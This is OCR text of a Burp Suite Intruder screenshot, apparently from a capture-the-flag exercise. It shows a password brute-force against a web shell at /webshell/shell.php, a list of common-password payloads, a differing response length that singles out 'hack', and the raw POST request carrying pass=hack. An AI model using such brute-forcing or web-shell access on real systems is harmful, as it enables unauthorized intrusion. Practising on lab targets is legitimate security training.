 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
88 aaaaaaaa 200 1125
89 11111111 200 1125
90 asd123 200 1125
91 0000000000 200 1125
92 456789 200 1125
93 abc123456 200 1125
94 163.com 200 1125
95 333333 200 1125
96 201314 200 1125
97 qazwsxedc 200 1125
98 561468 200 1125
99 hack 200 1110
Request Response
Raw Params Headers Hex
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Referer: http://123.206.87.240:8002/webshell/shell.php
Upgrade-Insecure-Requests: 1
pass=hack
? < + > Type a search term 0 matches
Finished